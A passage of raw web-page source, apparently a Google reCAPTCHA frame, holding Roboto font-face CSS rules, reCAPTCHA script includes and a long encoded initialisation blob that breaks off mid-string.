  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_RrzjtkDHzpy4ANWUO5rhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_RrzjtkDHzpy4ANWUO5rhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_RrzjtkDHzpy4ANWUO5rhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22cMKJw40gw5V3IAENEWZLw7zCncO1SGxDB8O6w7TCiMOywq5ZwpfDolBTBcKow5JuBQTCvMKTw4HDm3vDhhfDncKIw4JRQRNJw7EGw6PDrsK4w4lVwrDDnz41wpnCgMOOKlJdwo1nw5M5w6Qmwpg/NMOhw65ORWAxG1bCv3gaAVcewrrCkk9BGF7DjzLDj8K7DMOTZUjCi19xKsKnwovClS8ew5HChDHCvsOUU8KjPEYJR8KGwooFw6IVZ8OmQ8OmABLDr8KXc0I3wpDCpkhMPMOrw5zCm8Odw6jDvsK0w7paw6QMwrB0w6d0w4LCkGBwwqJ/CBjCv8O+XsOowpl5w4XDqDZFw7tfw6nDuVrDrTTCvMK5wotUK8OPJsKfFCLCtMKadsKaw6Flw6TCpQ9iwrstNmnDnxJkw4wyPgZNdG/CrcK/wpPDt8ODcApzwoLCpkA/VMO9JTlEw49UwqHCj07CmHjDsUzCtMOdwosEw7trwqHCgMOdV8OIdDfCvcK4wqYxw5JWw7dYw6VRw4QNwqRaw5QQFUJXw4Q2G2UqXS/[base64]/Ds253dcK4woNWwoPCtz/CjWtxbDcEw5LDmcOOw7x4wqcqw7fDksKoFBPDvMKiwrQdwpM3GMO4bRLCuMOewqnCtMObwpjDsXwCw4vDggUwwrUXQBLCg8O/NSB6Yj42BMOGVMOyJUBgN8K8w6rDp2ZBwp84EG3DpXRSw5zChWbDlcKkBwZ1w4jCiWdcwovCnhtLQUPDmBrCjhrCqMObwoXDpcOLf0bDsB/DhMO+EytDw57CqG9SwossVsK2FcOEWhhfwrtdcsK+JnQTwoQewp3DjcKnIMO4cz3ChRTCmW/DrXTDkcOxw5HDv8OVwptYB8OXExJDaHUJAgnCmkHCmSHCrUjDi3A7EMKmEMKjwoDCmxPDrlbDl8KTSx7DlsKlE8O/[base64]/CrDbCn8KFajZDw63DvsK/[base64]/dMK/wprDksOWwoBcwp5tScKkw6lRHcOgfcOLwpvDhxMSw4PDg8OETcOEwoNjGgAnwr5HwqrCiMOPwrjDoR3Ct8O7azrDmcOtwo7DukcUw4xYwpJtUMK2wocMwr/Cggc3R3tgwo7Dn2bCr3Ibwr50wqfDs8KVPcKlwqgow45pcMOpw4VnwqYtw5vDjEvCisK3w69ECghow4BPMR/DiCTDqExZDik+w71AN14Fw5EbIsKndsKrwo/CqWHDv8K2w53DhMKlwpZgVg/Ct11lwoseP8KcwqvCtW1bJ0jCgMK0H8O3LSwJw63CrgDCu2UdwoNKwqHDhsOSdysqF1BrMcO8VsKMK8KHw5vChMKewpI9wo1cSEbCisKbeQIIw6HDo8OXazoJQsK+DC/ClXEUwoY9PMOGw5MCwrxnGEthEDgNw6kKc8ONw7fDqTkwcCfDgcKJT1/CmMOxw5ZRIw9uGVvDvFzCt8Kbw63DhcKKAsOZw6kkw4DCvcK/DcOdVMOsK35Cw554F8OtwrFHw5TCjnjCmsKLFcKEwo3CpUrDgmTCmMK5alJbwpw3VxzCmHvDtTzCi8KUICRJwp3DinDCn8Oyw5HDoMK6AQ8kc8OqwrTCjw7DvsKjF0tgw6c6wrvDk3XDoCZKLsOfw4vCg8ONGHXDs8KyTBPDq8OlcArCjcOvfH/Chks6FsKzbMO4wrPCp8KqwqHCmXXDtMKWwoV8e8O1wqVlwpHCrFfCiS/DncKhEyDCriTCocOXFmDDhcOSw53Cvk1sMMOWVSvDsMKgbMO/Q8Kew6gwwpFUwqfCucKCwqjCosK8wr8IwqnCvMOMwrfDhEnDtHV5KhxgUWxGw7ZSD8O1woFXwoLDsVYkIU/[base64]/Dm8KWRC3CgsOuIy7CuMO3bzbDi8OUSCJvJFA5wq3Du0MMw5cCw6low70+w75RMCrChH4vNsODw6LCjcOqYcKqSUrDvVlvw6ohwpTCssOXbkZVw6TDjsKoGm/DnsKHw5vCq2/DjsKAwpQGMcOKw5hGeRLDjcKXwoHDjxvCvgTDqMOgPlXCgsKPXVnDrsKfw5s4w4/CnBIFwqfCjULCo23DgcODwqHClU4twrjDrcKGwpDCgVfClsKHwr7DhMO1fMOPOxFJR8O2ZExzCHAZw6FUw4TDjj3CkyLDmMONNTLDqAnCtsOqFMKnwrTCksOzw6gAw4/Dg1DCtE4aZERGw5PDpB3DiMOjw7DDtMKmc8O2w50qJ1tuwrVxR1xZACd0FMOwPUzDgsKUbRcRwo8Mw5PDpsKTSMK0QTjCjDNqw6MRH0HCs3AbacOXwqjDll/[base64]/w7XCrsOZfsKyNEtSWsKQbgTCqcKUFXFbw75KwqAxXcKSWMONf0lCw7FPwr/CiMK4TXDDv8O1wrDCv3klAsObRU8cOsOlLRvCj8OYUsObfMK+A0nCnTbCjMOueXYcdwszwooAdwtPw4/CngHCmwTDlU3CsgNyUMOkO3cpw6RLwo/Dr8KWw7HDncKtZzZJw67DkgN6w7MoahVZTDjCqRLCulXCv8KEw7AgwoXDqsONw7NTQzYkVcK5w4DCkivDvF/CvcOcZcKjwo/ClmHCjcK/O8KCwps/NCcOf8Ouw4BUKDHDt8ODDMKDwp/DpWkyfwXCoCMbwoNHw7fDtinChiBEwrjDkcK7w6gKwrHCsTQWKsOzVUAYwppZHMK4YQDCs8KIYhHDg3YXwqxMQ8KJJ8OCw4VHasKuACPDm3p2wrYVwp1WUCpmDMKhc8K8wohMXMKqecO8enkawqvDnjLDp8KSwoxgE3wnTiICw73ClMOYwpTCnMOUcz/Dj2tFLsKnwpc/[base64]/[base64]/w7DCuyRPcMKGw7vCjcKrw63DnxPChsO1NlF6w4IxMsKNw5JSIAvCtE3CogtdwrXDowXDhFHCjcOdTcOXwqUBwq7Cpn/ChUvCv8KMJTTDpsOAV8KQw5nCnENcJnTDv8OYbUHDvGljw7rDjsOoUGHDusOIwoMFwq42MsKjCMKmeWjCtl7CoRMww7EESVzCpMKmw7HCnsOcw7/Cm8O6w4IrwrRGwr3CtsKpw4DCvMOxwoQgw5DCmw3Co3t6w5TDhMKyw7HDg8O3wr3Ds8KbMkXDjsKZeH0IB8KMBcKnGi3ChsKsw6xNw7PCq8OGw5XDtj9ZGcKBOcOiwpfCh8Kzbg7CnCt2w5fDlcKEwpPDkMKKwowDw50/wrvDmsO8w5PDj8KFWMKOQSbCj8K0D8KXYU7Dl8KnMk3ClcOaYnHCkcKwfMOERMOLwrQuwq4JwptBw6jDuyvCsMOVUcKUw53DqQnDnCgVJS/[base64]/wp4kwrTCiA7Cvx7DuVAuwoLCiE3CgE5Iwq8jwqXCuBHDgcK0w5YxVlY3McOAw7nChcOIw6zDkcOLwp/CvlEidMO4w7xDw43DqsKsNEh+woPDtE4kbsKpw7/Ct8OdHcO8wqo7FsOSFcO1MGlew4wwA8Ozw7nCrwfCucO9XRsDSB4Aw7fCuzJmwq7DvTwMRcOqwochFcKXw6bDlQrDpcKEwpXCrEpsKDHDjMKRNV7DqVlZOArCnMO5wpLDo8Oowq7CowPCm8KaNTzCjcKRwo4nw6jDgWdOwp45QsKHOsK1w6/DhcK+KR5+w7XDvBswXTxlaMKfw7dNS8Oxwr7Ch0jDpypvUcOoIBvCs8OVw4TDt8KtwoHDi1weXSs0TwdaBcO8w5xbRFjDtMKgBMKhSyLCiQzCkTnCisOiw5LDvDHDqcK3woXCssKkOsONPMO2HFHCsHwTTsK/worDqsKvwp3DoMKjw4F3w6dfw5PDjMKzZMKywovCkWzDucKGPX3ChcO4wqA/ABjCrsKGD8O3J8Kzw7PCvcOlQgzCvRTClsOcw5IpwrJNw40+VF85cwFqw4fCoRbDqFhiQjAUw5MQcRJ8PsOiP3Z6w6kzIzMGwrQ3bsKffsKnZTvDkGnDscKOw6DDkkjCvMOsHQcpHTnDi8K4w63DqsKfQsONf8OQw4XCgX7Dj8KiLEvCoMKiI8OVwobDocOPZCzCmC/Dm1PCvsOZU8OaOMOLV8OIw5MtM8OLwp3Cn8O9dQvCiggPwpXCiF0DwpVdwpfDhcKtw68nDcOYwpzDpEvDsXvCh8KxLFpmWcOcw7TDjsK1KUFiw4rCqMKzwpVhMsO+wrXDuldJw6vDmgcvwq7Dvx8Qwoh6LMKSwpkiw7ZLV8OQZWTCvh1DYcKAwp/Cj8OTw5bCk8Oow6o+cTLCgMOiwqTCnC1oTMObw6pQacOsw7BwZcORw7LDhhBJw6NzwoTCvHxPfcOUw67CscOSMMOKwofDrsKHLcOvwq7CpHJKVTMRDgnCq8Osw69UM8O5FCxaw7bDt0nDhx7DpXUJc8K/w70MRMKUwqEpw7fDtcOVKzrDqcKDd3zCm0LCmcObTcOiw7HCklY5wpHCh8O+w5PDt8OrwrfDm15gPsOcLwt+wq/Cl8Okw7rDj8OHw5nCqsKFw4Vww6ECQcOvw6LCogZWU1wYwpccdsKZwpDCr8Kgw5ZwwpvCm8KSa8OSwqrCj8OaU2TDucObwq4sw6Brw45GZy0dwrVUYEEOesOiTnPDrQcDB09Sw5DCn8OBc8O9QcOWw79aw4tmw6/CscKbwr3CrcOQcw7DsAjDrCtQcT/CuMOnw6gUaS9Yw7nDm1lTwoPCkMKuIsO6wpgKwqtYwrlew5F9wpXDhm/CknnDlwvDhjvDrA5vA8KbOcK8cVrDtTDDkQV/EMKkwrLChsKGw6ZIc8OFCMKSwrPCpsKkdRbCq8O8w6c+woMZw4/DrcOkbEzDl8KpCcOuw4fCkcKSwqISw6I8CQvChMK9ZHDCpA7Cq1QfNEFUU8OJw7DCtm1wLHPDg8K8AcOyHMOiCnwSWFw/LEvClHfDq8Olwo/CmMK7wr10w73CgzbCoSnCkzTCgcOrw4HCtsOSwr4UwpcMKRlccgRJw5fCmkrCpg7DkBTClMKjYQViUwliw54RwoNsfsK6w6lFZkXCr8K+w7DCr8KfXMOgWsOZw7TCmcKxw4bDqAvCvcKMwozDjMKBWFsuwrHDtcORw6XDgwJew5vDpcKrw5/[base64]/[base64]/LzVGWWPDgBvDgsOMw709wpzCs8KTccK2w7l3w5bCjm/[base64]/[base64]/CnFzDpMKGwrMgdS0Aw7vDqMK6woc1w7FpIsOpaWZnwpzDocOID2DDsC/DpTZYTsOGwoZaEMOAWX1rw6PDjCtAccKffMOuwoLDn8OuM8K+wr/DhEvDvcOdCWs2aRk9UlfDkyXCtsOZNcK9P8OdZE7DimQuTAowGcObw5QPw7LDugMyBkhUJMOTwr9YRmZdVHZsw49Qw5YtMVpeAsK1w7ZAwqMocnhiEk1ZLRjCqsOKMGUuwrLCgMKpN8KsI3bDoTfChjodUwLDiMKPYsKoC8OGwoLDk0fCljt/w5zDhA7CtcK5wpA1VsOEw6lPwqcyw6LDpcOlw63Di8KGOsOtKDskMcK0C10tXMK/w7jDtDLCnsOwwqTDlMOnJDTCkD48RcKlExvCmsKhEMOAW3HClMOSQsOEKcOfwrPCpi9Hw5s5wrXDq8OhwrRdSBjDusOTw6M1Mzwnw4N3OcOqJhTDncOMYH9Zw6zCjlM2NMOvdkfDksOLw4fCvRLCr0DCssO+wqPCpg4XFsKuEG/DjWzDnsKQw71OwpvDnsOdwo4lGnzDggVDw70wFMOmN1JtUcOswoZ1TsO2wpnDnsOUNXrCmsK7wpzCsDbDq8OHw4zDo8KtwpAywqt9SWRAw5PDuTh/UMOkw6jClMKwXsOGw5/[base64]/XsKWwpwlBFDDhcOawo7CssKlw5wZUAlowoHDhRQWUWTDvQk0wpJ4w6HDgi5YwowhEQF4wqcmwrLDvcKHw4LDnwQ3wpR2G8KkwqYHEMKhw6PClcO3WMO/[base64]/[base64]/[base64]/a8O5E8OBw6E/HcObfCPCg1MqwpDCrhHCrnY4w7Nsw6MHB0QvVl/Cnz/[base64]/Dk2TDrTXDrsOow7VMwrhzwojCgMKcw6DCoHZcw6Y7LsKyw5PDv8KZwofDnBIRLMKqBcKzwqUeMg/Di8KZwrJMJcK8cMOBDGfDssK7w4RkHmBxYQLDmxPDusKwZUHDnAUrw5TDlR7CjAjDq8OoUUrDukXDsMOdUWhBw78Fw4dGO8KaSXFvw4zClFHCpcKCCnHCn3XCuS1TwrzDjlPCkMOEwr7CuiRvYMK4S8KHwrVoDsKYw70DXcK9wqrClid9RQ0zX0/Dn1ZHw44He34BchQ2w7l2wrPCsgJHH8OsUgjDkQ/CmmTDqcKvQ8KvwrkBWDskw6QWVXAwScOgTnYqwo3DrSFjwrFeE8KKMSsYDsONw6DDscOBwpHCnsOqa8OUwosNcsKAwpXDlsOMwprDg2UBXxbDjHE+wrnCsW3DrzwLwqUsFsODwrvDnsKEw6vClsOIF17DnSQZw47DhcO5esK0wqhOw4TDnUbCm3/DnFzCi31He8O6cyjDoQVUw5LDvF49wpViw4ATMnzDhMO6LsKcT8KmUsOrOMKsUcOcWAtVJ8KEXsOgZG11w5vCvSfCs3HCgR/Ci3/DnmdWw4EpMsOhSX4VwofDoClkKEvCglh2wobDu2nDgMKTw4TCp2Arw7HCvB0zwp/DvMO1wrzDm8O1aGfCrcO1LzACw5oywqNhwozDs27CinnDiVNCdsKPw7Y3LsKLwqAfDnrDuMOObx1CNsObw6HCoFvDqXQZFSxGw5LCkcO+WcOsw7owwpN0wpAlw5NCfMO/[base64]/Dg114wr1aRAl1w6dVVRk4QybDg8K6DkvClWTCiWHDtcODGWnCm8O6EDfDnlPCvHh+AMOowq/DsUTDqEsYPWrCtn7DqsKMwqZnG0sNX8OuXcKHwq3CicOKIwrDjxvDm8OMNMOewpLDicKvfW/DsmHDgRgswrHCq8O1RsOdcy1uRUvCl8KbF8OTA8KiC07Cj8KZcsKDRT3DnSTDsMOGHsK6w7VzwrfCtsKOw7PCt0k8B1vDizQ5wo/CvMKPf8KZwrXCsB3CkcKAw6nDr8KjBBnCicOiIRo2w7UdW2fCpcKXwr7DmMO/aQB5wrl8w7/Du3Nowp8YWEzCrDJHwpnCg3TDhxHDr8KNZT/DtcOswpfDkMKFwrErQC8Pw5kEFsKsdsObH1jCscK8wqrCs8O7P8ONwqIWA8OAwpvCrsK3w7Z3PcKKUcOHYhrCo8OqwpIuwpV4wqjDgFHCn8OBw63CoVfCpcKswo/[base64]/DgsOxWMKqRcOedMO2w7DCkXXDl8KCw4PCmgp8LnYsw4VicU3CksOyB1tRO0Ybw6xRw5/DjMOMKA7DgsOyGlTCucOew4nCjwbCmsKyMsKtSMKawpF5wqJyw5nDmR/CnFDDtsKOw7E6BXdWM8KSwqHDjVzDlsKOXxjDl0Adw4jCk8O8wpEwwpvCqsOwwqHDlU7DhXo8Sj/Cjhg6CMK2TsORw5MrSMOKYsKxH0wHw5nCtMOyQjHCicKOwpwqX33Dn8OFw4RlwqkCIcOZIcK5CkjCo2V/[base64]/w77DhjQkwrw7fcKfwr/Cml7DmsOlNsOJw4rDgQgFXlLDocOTwpXDnWsEbXXDncKtJMKOw7tYw5nDlMKtGUTCrFbDvx3DusKDwr3DpH4zXsOQAsKwAcKDwq1fwp3Cgk/DmsOmw5E/OMKuecKmPMK4dMKHw4lqw4pPwrlDccOhw7nDisKaw59fwqTDo8OLw55RwpVDwpwpw5PDp05Lw4UvwrrDrsKRw4fCtTDCsxjCo0rCgD3DnMOkw5rDpsKDwpAdBmo/EFQzYCnCtSjDssKpw6vDvcKgHMOxw5FuagjCiGpxUQ/DhA17YsOZbsKcGyPDj3zDrSrDhGzDhSHCiMOpJUBww5vDqMO5DFvCi8KoMcOYwpB+wrjDsMOhwpPCsMOWw6TDr8OjEMK4fVPDi8KzY10Sw6HDsAbCicKSC8K9wrF